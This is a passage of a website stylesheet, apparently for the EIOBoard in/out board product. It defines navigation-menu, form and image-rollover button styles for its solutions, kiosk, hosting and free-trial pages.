	 	color: #ffffff;
	 	font-size: 14px;
	 	text-transform: uppercase;
	 	font-weight: bold;
     		letter-spacing:1px;
}
s.boxtop { 
}
.boxtop div { 
  	height: 7px;
  font-size: 0; 
}
.boxbottom { 
}
.boxbottom div { 
  font-size: 0;
	height: 7px;
}
.boxcontent {
  padding: 0px 10px 0px 10px;
}

		
		
		h2.homecontainer{
			margin: 0px 0px 0px 10px;
			background-color: #0055a5;
			color: #ffffff;
			font-size: 14px;
			text-transform: uppercase;
			padding-top: 4px;
			padding-right: 4px;
			padding-bottom: 4px;
			padding-left: 13px;
		}
		
		h2.blackhomecontainer{
			margin: 0px 0px 0px 10px;
			background-color: #000;
			font-size: 14px;
			text-transform: uppercase;
			padding-top: 4px;
			padding-right: 4px;
			padding-bottom: 4px;
			padding-left: 13px;
			color: #FFFFFF;
		}	
		.homebody{
			margin: 0;
			padding:5px 10px 5px 0;
			border-top-width: 0px;
			border-top-style: solid;
			border-top-color: #CCCCCC;
		}
		.bluespan{
			background: none;
			padding:8px;
			text-decoration: none;
		}
		.blueheading{
			color: #ECECEC;
			font-size: 13px;
		}
		
	#subbody{
		margin-top:10px;
		float:right;
		width: 795px;
		min-height: 400px;
		}
	#subbodyfull{
		margin-top:10px;
		min-height: 400px;
		}
	
		
		.insidecontainer{
			  font-family: Arial, Helvetica, sans-serif;
	color: #003e96;
	margin: 0;
	padding: 0px 0px 6px 0px;
	font-size: 28px;
	line-height: 32px;
	letter-spacing: -1px;
	font-weight: none;
		}
		.blueheading{
			font-size: 16px;
			color: #123185;
			font-weight: normal;
		}
		.tourfont{
			font-size: 12px;
			font-weight: normal;
			padding:7px;}
	
	
/* ==========================
    CSS STYLES FOR JDMenu
   ==========================
*/

		ul.jd_menu, 
		ul.jd_menu_vertical {margin: 0px; padding: 0px; padding-bottom: 10px; list-style-type: none;

		}
		ul.jd_menu ul,ul.jd_menu_vertical ul {
			display: none;
	
		}
		ul.jd_menu li {
			float: left;
		}

/* -- Sub-Menus -- */
		ul.jd_menu ul,
		ul.jd_menu_vertical ul { 
			position: absolute; 
			display: none; 
			list-style-type: none; 
			margin: 0px; 
			padding: 1px 1px 1px 1px; 
			z-index: 10000;
}
		ul.jd_menu ul li,
		ul.jd_menu_vertical ul li {
			float: none;
			margin: 0px;
}
/*Upgrading DNN 7*/
/* Main Menu Background */
		ul.jd_menu { 
			margin-left: 0px; 
			margin-right: 0px; 
			margin-top: -1px; 
			text-align:left; 
			padding:0px 0px 0px 0px; 
}

/* Main Menu Verticle Brackground*/
		ul.jd_menu_vertical {
			width: 200px;
			height: auto;
			clear: both;
		}


/* Main Memu LEFT */
		ul.jd_menu li { 
			font-size: 12px; 
			cursor: pointer;
			list-style-type:none; 
			padding:12px 7px 10px 7px;  
			margin-right:1px; text-align:left; 
			background: #0055a5;}

/*Main Menu RIGHT*/
		ul.jd_menu a { 
			text-decoration: none; 
			font-family:Arial; 
			text-align:center; 
			color: #ffffff; 
			font-size:12px; 
			font-weight:bold; 
			padding:10px 7px 10px 7px; 
			background: #0055a5;
}

/* Main Actice Menu*/
		ul.jd_menu li.activetab {
			text-align:left; 
			padding:10px 7px 10px 7px; 
			background: #0055a5;
}
		ul.jd_menu li.activetab a { 
			color:#ffffff; 
			text-decoration:none; 
			text-align:left; 
			padding:10px 7px 10px 7px; 
			background: #0055a5;
}

/*Main Hover Menu */
		ul.jd_menu li.jdm_hover{ 
			text-align:left;
}
		ul.jd_menu li.jdm_hover a {  
			color:#fff;
			text-decoration:none;
			text-align:center;
			background: #0055a5;
}

/*Main Menu Hover for Verticle
ul.jd_menu_vertical li.jdm_active,
ul.jd_menu_vertical li.jdm_hover { 
			padding-top: 1px; 
			border-top: 1px solid #70777D;
			border-left: 0px; 
			border-right: 0px;}*/


/*Sub Menu*/
		ul.jd_menu ul li a{
			font-size:11px; 
			font-weight:normal; 
			background:transparent; 
			text-decoration:none; 
			color:#834E00; 
			white-space: nowrap; 
			min-width:75px;}


/*Sub menu Dropdown Background*/
		ul.jd_menu ul {
			background: #22292f; 
}
		ul.jdm_active, ul.jd_menu ul li.jdm_hover { 
			text-align:left; 
			padding:3px 7px 3px 5px; 
			background: #0055a5;
}
		ul.jd_menu li ul li.jdm_hover a, ul.jd_menu li ul li.jdm_active a { 
			background:transparent; 
			padding-left: 0px; 
			margin-left:0px; 
			text-align:left; 
			color:#fff; 
			font-size:11px; 
			font-weight:normal; 
			text-decoration:none;
		}

/* Sub Menu Left */
		ul.jd_menu ul li { 
			padding:3px 7px 3px 5px;  
			background:transparent; 
			border: none; 
			text-align:left;}

/* Sub Menu Right */
		ul.jd_menu li.jdm_hover ul li a { 
			text-align:left; 
			padding:3px 7px 3px 5px; 
			background:#0055a5;
}
		ul.jd_menu li.jdm_active ul li a { 
			background:transparent; 
			padding:0px; 
			margin-left:0px; 
			text-align:left; 
			color:#fff; 
			font-size:12px; 
			font-weight:normal; 
			text-decoration:none;
	}

/* Sub Menu Hover */
		ul.jd_menu ul li.jdm_active, ul.jd_menu ul li.jdm_hover { 
			text-align:left; 
			padding:3px 7px 3px 5px; 
			background: #0055a5;
}
		ul.jd_menu li ul li.jdm_hover a, ul.jd_menu li ul li.jdm_active a { 
			background:transparent; 
			padding-left: 0px; 
			margin-left:0px; 
			text-align:left; 
			color:#fff; 
			font-size:11px; 
			font-weight:normal; 
			text-decoration:none;
		}

/*Sub Menu High Light*/
		ul.jd_menu li.haschild ul.jdm_events li.jdm_active ul li a{ color:#fff;}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_active a{ color:#fff;}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li a{ color:#000000;}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover a{ color:#fff;}

		ul.jd_menu li.haschild ul.jdm_events li.jdm_active ul li ul li a{ color:#000000;}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_active ul li.jdm_active a{ color:#fff;}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_active ul li a{ color:#000000;}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover ul li.jdm_hover a{ color:#fff;}  

		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_active ul li a{ color:#000000;}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_active a{ color:#fff}  
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_active ul li a{ color:#000000}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_active a{ color:#fff;} 
		
	
	/*Referral Form*/	
		
		.mainreport
		{
			vertical-align:top;
			padding: 0px 0px 100px 0px;
			background-image: url(images/referralbackground.png);
		}		
		
			.freetrialform
		{
			vertical-align:top;
			padding: 0px 0px 100px 0px;
			background-image: none;
		}	
		
		.SubHeadR
		{
			vertical-align:top;
			font-size: 12px;
			font-weight: bold;
			color:#ffffff;
		}

		.ContactUsLabel
		{
			vertical-align:top;
			font-size: 14px;
			font-weight: bold;
			padding: 30px 30px 30px 30px;	
		}

			
		.ContactUsTextBox
		{
			font-size: 14px;
			font-weight: normal;
			font-color:#ffffff;			
			padding: 10px 10px 10px 10px;	
		}
		
		.frmreport
		{
			vertical-align:top;
			padding: 0px 0px 5px 0px;	
		}
		
		.frmhead
		{
			vertical-align:top;
			padding: 0px 0px 5px 0px;	
		}
		
		.freeform
		{
			vertical-align:top;
			align:center;
			padding: 0px 0px 0px 20px;	
		}
		
		.submitbutton
		{
			padding: 10px 0px 2px 0px;	
		}
		.submitbuttontrial
		{
			padding: 10px 0px 2px 30px;	
		}
		
		.errorred
		{
			color:#ff0000;
		}
	
	
	/*Submit Request Form*/	
		
		.submitrequestreport
		{
			vertical-align:top;
			padding: 0px 0px 50px 0px;
		}
		
		.requestSubHead
		{
			
			font-size: 12px;
			font-weight: bold;
			color:#FFFFFF;
			padding: 5px;
		}
		
			.requestSubHeadBlack
		{
			
			font-size: 12px;
			font-weight: bold;
			color:#FFFFFF;
			padding: 0px;
		}
				.requestSubHeadWhite
		{
			
			font-size: 12px;
			font-weight: bold;
			font-color: black;
			color:#000000;
			padding: 0px;
		}
		
		.requestfrmreport
		{
			vertical-align:top;
		}

		.RequestContactUsForm
		{
			padding: 20px 20px 20px 20px;
			vertical-align:top;
                        cellpadding: 10;
                        cellspacing: 10;
		}
		
		 .errorred
		{
			color:#ff0000;
		}	
			
		.requestnormaltextbox	
		{
			padding: 8px 30px 8px 0px;
			font-size: 12px;
			font-weight: normal;
			font-color:#000;			
		}
		
		.myinfo
			{
			padding: 8px 20px 8px 0px;
			font-size: 12px;
			font-weight: normal;
			color:#FFF;
		}
		
		
		.requestproduct
		{
			
			font-size: 12px;
			font-weight: bold;
			color:#fff;
			vertical-align:top;
			padding: 0px 0px 0px 0px;
			
		}
			
			.producttextbox
		{
			border: black 0px solid;
			width:250px;
			border-collapse: collapse;
			background: none;
			font-size: 14px;
			font-weight: bold;
			color:#FFF;
			cell-padding:5px;
			padding-bottom:20px;
		}	
			
			
/*Right side sub Menu ECMMenu2 */

.ecmmenu2{
	background:;
	width: 960px;
	border: # 0px solid;
	curser:pointer;
	margin-right:0px;

}



.subheader{
	Background:#;
	border-bottom: #000 1px solid;
	font-size:12px;
	font-weight:bold;
	cursor:pointer;
	
	height: 20px;

	padding-top:4px;
}

.subheader A {color: #000;TEXT-DECORATION:none;cursor:pointer},
.subheader A:link{color: #03C;TEXT-DECORATION:none;cursor:pointer},
.subheader A:visited{color:#03C;TEXT-DECORATION:none;cursor:pointer},
.subheader A:active{color:#03C;TEXT-DECORATION:none;cursor:pointer}
.subheader A:hover{color:#03F;TEXT-DECORATION:none;cursor:pointer}

.submenu{
background:;
display: block;
height: 26px;
margin-left:0px;
padding: 0px 0px 0px 0px;

width:100;
curser:pointer;
vertical-align:bottom;
}

.submenu A {color: #00F;TEXT-DECORATION:none;cursor:pointer},
.submenu A:link{color: #03C;TEXT-DECORATION:none;cursor:pointer},
.submenu A:visited{color:#03C;TEXT-DECORATION:none;cursor:pointer},
.submenu A:active{color:#03C;TEXT-DECORATION:none;cursor:pointer}
.submenu A:hover{color:#03F;TEXT-DECORATION:none;cursor:pointer}

.hide{
display: none;
curser:pointer;
}


.show{
display: block;
curser:pointer;
}


/* ROLLOVERS for Solutions Page */
/* large screen display rollover */
.largescreen
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/largescreen2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.largescreen a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.largescreen img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.largescreen a:hover 
{
color:#FFF;
}
.largescreen a:hover img
{
visibility:hidden;
}
.largescreen span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 

/* fingerprint rollover */
.fingerprint
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/fingerprint2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.fingerprint a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;
}
.fingerprint img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.fingerprint a:hover 
{
color:#FFF;
}
.fingerprint a:hover img
{
visibility:hidden;
}
.fingerprint span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 


/* Hospital rollover */
.Hospital
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/Physicians2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Hospital a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Hospital img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Hospital a:hover 
{
color:#FFF;
}
.Hospital a:hover img
{
visibility:hidden;
}
.Hospital span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 

/* Hospital rollover */
.School
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/School2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.School a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.School img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.School a:hover 
{
color:#FFF;
}
.School a:hover img
{
visibility:hidden;
}
.School span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 


/* OFFICE rollover */
.Office
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/OfficeBuilding2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Office a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Office img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Office a:hover 
{
color:#FFF;
}
.Office a:hover img
{
visibility:hidden;
}
.Office span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 



/* attendance rollover */
.attendance
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/TimeAttendance2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.attendance a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.attendance img
{
width: 152px;
height: 113px;
border: 0;
}

* html a:hover
{
visibility:visible;
}
.attendance a:hover 
{
color:#FFF;
}
.attendance a:hover img
{
visibility:hidden;
}
.attendance span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
}

/* Physicians rollover */
.physicians
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/Physicians2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.physicians a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.physicians img
{
width: 152px;
height: 113px;
border: 0;
}

* html a:hover
{
visibility:visible;
}
.physicians a:hover 
{
color:#FFF;
}
.physicians a:hover img
{
visibility:hidden;
}
.physicians span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 

/* ROLL CALL rollover */
.rollcall
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/EmergencyRollCall2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.rollcall a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.rollcall img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.rollcall a:hover 
{
color:#FFF;
}
.rollcall a:hover img
{
visibility:hidden;
}
.rollcall span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 



/* physiciansments rollover */
.implement
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/implement2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 100px;
margin: 0;
padding: 0;
}
.implement a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.implement img
{
width: 152px;
height: 100px;
border: 0;
}

* html a:hover
{
visibility:visible;
}
.implement a:hover 
{
color:#FFF;
}
.implement a:hover img
{
visibility:hidden;
}
.implement span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 


/* Pre-emptive rollover */
.preemptive
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/pre-emptive2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 100px;
margin: 0;
padding: 0;
}
.preemptive a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.preemptive img
{
width: 152px;
height: 100px;
border: 0;
}

* html a:hover
{
visibility:visible;
}
.preemptive a:hover 
{
color:#FFF;
}
.preemptive a:hover img
{
visibility:hidden;
}
.preemptive span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
}


/* Pre-emptive rollover */
.roi
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/roi2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 100px;
margin: 0;
padding: 0;
}
.roi a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.roi img
{
width: 152px;
height: 100px;
border: 0;
}

* html a:hover
{
visibility:visible;
}
.roi a:hover 
{
color:#FFF;
}
.roi a:hover img
{
visibility:hidden;
}
.roi span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
}

/* EIOBoard-Hosted Install rollover */
.EHosted
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/EIOBoardHostedInstall2.png') no-repeat;
white-space: nowrap;
display: block;
width: 250px;
height: 197px;
margin: 0;
padding: 0;
}
.EHosted a
{
display: block;
color: #000000;
font-size: 11px;
width: 250px;
height: 197px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.EHosted img
{
width: 250px;
height: 197px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.EHosted a:hover 
{
color:#FFF;
}
.EHosted a:hover img
{
visibility:hidden;
}
.EHosted span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 



/* EIOBoard-Hosted Install rollover */
.CHosted
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/CustomerHostedInstall2.png') no-repeat;
white-space: nowrap;
display: block;
width: 250px;
height: 197px;
margin: 0;
padding: 0;
}
.CHosted a
{
display: block;
color: #000000;
font-size: 11px;
width: 250px;
height: 197px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.CHosted img
{
width: 250px;
height: 197px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.CHosted a:hover 
{
color:#FFF;
}
.CHosted a:hover img
{
visibility:hidden;
}
.CHosted span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 


/* FreeTrial rollover */
.FreeTrial
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/FreeTrial2.png') no-repeat;
white-space: nowrap;
display: block;
width: 400px;
height: 34px;
margin: 0;
padding: 0;
}
.FreeTrial a
{
display: block;
color: #000000;
font-size: 11px;
width: 400px;
height: 34px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.FreeTrial img
{
width: 400px;
height: 34px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.FreeTrial a:hover 
{
color:#FFF;
}
.FreeTrial a:hover img
{
visibility:hidden;
}
.FreeTrial span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 



/* rollover */
.cssnav
{
position: relative;
background: url('images/readmoreP.png') no-repeat;
white-space: nowrap;
display: block;
width: 150px;
height: 44px;
margin: 0;
padding: 0;
}
.cssnav a
{
display: block;
color: #000000;
font-size: 11px;
width: 99px;
height: 30px;
display: block;
float: left;
color: #666;
text-decoration: none;
}
.cssnav img
{
width: 99px;
height: 30px;
border: 0;
}


* html a:hover
{

visibility:visible
}

.cssnav a:hover 
{
color:#000;
}
.cssnav a:hover img
{
visibility:hidden;
}

.cssnav span
{

position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 

/* Larger Button main page rollover 2 */
.cssnav2
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/LearnMoreButtonP.png') no-repeat;
white-space: nowrap;
display: block;
width: 158px;
height: 39px;
margin: 0;
padding: 0;
}

.cssnav2 a
{
display: block;
color: #000;
font-size: 14px;
width: 158px;
height: 39px;
display: block;
float: left;
color: #666;
text-decoration: none;

}

.cssnav2 img
{
width: 158px;
height: 39px;
border: 0;
}

* html a:hover
{

visibility:visible
}

.cssnav2 a:hover 
{
color:#000;
}
.cssnav2 a:hover img
{
visibility:hidden;
}

.cssnav2 span
{

position: absolute;
left: 24px;
top: 8px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 	

/* KIOSK HELP GUIDES*/

/* Kiosk Install rollover */
.kioskinstall
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/kioskinstall2.png') no-repeat;
white-space: nowrap;
display: block;
width: 177px;
height: 130px;
margin: 0;
padding: 0;
}
.kioskinstall a
{
display: block;
color: #000000;
font-size: 11px;
width: 177px;
height: 130px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.kioskinstall img
{
width: 177px;
height: 130px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.kioskinstall a:hover 
{
color:#FFF;
}
.kioskinstall a:hover img
{
visibility:hidden;
}
.kioskinstall span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 



/* Kiosk Basic Install rollover */
.kioskbasic
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/kioskbasic2.png') no-repeat;
white-space: nowrap;
display: block;
width: 177px;
height: 130px;
margin: 0;
padding: 0;
}
.kioskbasic a
{
display: block;
color: #000000;
font-size: 11px;
width: 177px;
height: 130px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.kioskbasic img
{
width: 177px;
height: 130px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.kioskbasic a:hover 
{
color:#FFF;
}
.kioskbasic a:hover img
{
visibility:hidden;
}
.kioskbasic span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 




/* Kiosk Large Screen rollover */
.kiosklargescreen
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/kiosklargescreen2.png') no-repeat;
white-space: nowrap;
display: block;
width: 177px;
height: 130px;
margin: 0;
padding: 0;
}
.kiosklargescreen a
{
display: block;
color: #000000;
font-size: 11px;
width: 177px;
height: 130px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.kiosklargescreen img
{
width: 177px;
height: 130px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.kiosklargescreen a:hover 
{
color:#FFF;
}
.kiosklargescreen a:hover img
{
visibility:hidden;
}
.kiosklargescreen span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 			
	
	
	
/* Kiosk Guest Login Guide rollover */
.kioskguest
{
position: relative;
background: url('images/kioskguest2.png') no-repeat;
white-space: nowrap;
display: block;
width: 177px;
height: 130px;
margin: 0;
padding: 0;
}
.kioskguest a
{
display: block;
color: #000000;
font-size: 11px;
width: 177px;
height: 130px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.kioskguest img
{
width: 177px;
height: 130px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.kioskguest a:hover 
{
color:#FFF;
}
.kioskguest a:hover img
{
visibility:hidden;
}
.kioskguest span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 			




/* Products Page FEATURES Rollovers */
.features
{
position: relative;
background: url('images/SoftwareAddOns2.png') no-repeat;
white-space: nowrap;
display: block;
width: 87px;
height: 100px;
margin: 0;
padding: 0;
}
.features a
{
display: block;
color: #000000;
font-size: 11px;
width: 87px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.features img
{
width: 87px;
height: 100px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.features a:hover 
{
color:#FFF;
}
.features a:hover img
{
visibility:hidden;
}
.features span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						


/* Products HARDWARE Rollovers */
.hardware
{
position: relative;
background: url('images/Hardware2.png') no-repeat;
white-space: nowrap;
display: block;
width: 124px;
height: 100px;
margin: 0;
padding: 0;
}
.hardware a
{
display: block;
color: #000000;
font-size: 11px;
width: 124px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.hardware img
{
width: 124px;
height: 100px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.hardware a:hover 
{
color:#FFF;
}
.hardware a:hover img
{
visibility:hidden;
}
.hardware span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						


/* Products SOLUTIONS Rollovers */
.solutions
{
position: relative;
background: url('images/Solutions2.png') no-repeat;
white-space: nowrap;
display: block;
width: 134px;
height: 100px;
margin: 0;
padding: 0;
}
.solutions a
{
display: block;
color: #000000;
font-size: 11px;
width: 134px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.solutions img
{
width: 134px;
height: 100px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.solutions a:hover 
{
color:#FFF;
}
.solutions a:hover img
{
visibility:hidden;
}
.solutions span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						

/* Products HOSTING Rollovers */
.hosting
{
position: relative;
background: url('images/hosting2.png') no-repeat;
white-space: nowrap;
display: block;
width: 124px;
height: 100px;
margin: 0;
padding: 0;
}
.hosting a
{
display: block;
color: #000000;
font-size: 11px;
width: 124px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.hosting img
{
width: 124px;
height: 100px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.hosting a:hover 
{
color:#FFF;
}
.hosting a:hover img
{
visibility:hidden;
}
.hosting span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						

/* Products HOSTING Rollovers */
.punch
{
position: relative;
background: url('images/punch2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.punch a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.punch img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.punch a:hover 
{
color:#FFF;
}
.punch a:hover img
{
visibility:hidden;
}
.punch span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						

/* Products COMPARE INTERFACES Rollovers */
.comparison
{
position: relative;
background: url('images/compare2.png') no-repeat;
white-space: nowrap;
display: block;
width: 124px;
height: 100px;
margin: 0;
padding: 0;
}
.comparison a
{
display: block;
color: #000000;
font-size: 11px;
width: 124px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.comparison img
{
width: 124px;
height: 100px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.comparison a:hover 
{
color:#FFF;
}
.comparison a:hover img
{
visibility:hidden;
}
.comparison span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						




/* Products Solutions Rollovers */
.solution
{
position: relative;
background: url('images/solutionsrollover2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.solution a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.solution img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.solution a:hover 
{
color:#FFF;
}
.solution a:hover img
{
visibility:hidden;
}
.solution span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 	





/* Products HOSTING Rollovers */
.freetrialeioboard
{
position: relative;
background: url('images/freetrialeioboard2.png') no-repeat;
white-space: nowrap;
display: block;
width: 200px;
height: 237px;
margin: 0;
padding: 0;
}
.freetrialeioboard a
{
display: block;
color: #000000;
font-size: 11px;
width: 200px;
height: 237px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.freetrialeioboard img
{
width: 200px;
height: 237px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.freetrialeioboard a:hover 
{
color:#FFF;
}
.freetrialeioboard a:hover img
{
visibility:hidden;
}
.freetrialeioboard span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						


/* Products HOSTING Rollovers */
.freetrialcustomer
{
position: relative;
background: url('images/freetrialcustomer2.png') no-repeat;
white-space: nowrap;
display: block;
width: 200px;
height: 237px;
margin: 0;
padding: 0;
}
.freetrialcustomer a
{
display: block;
color: #000000;
font-size: 11px;
width: 200px;
height: 237px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.freetrialcustomer img
{
width: 200px;
height: 237px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.freetrialcustomer a:hover 
{
color:#FFF;
}
.freetrialcustomer a:hover img
{
visibility:hidden;
}
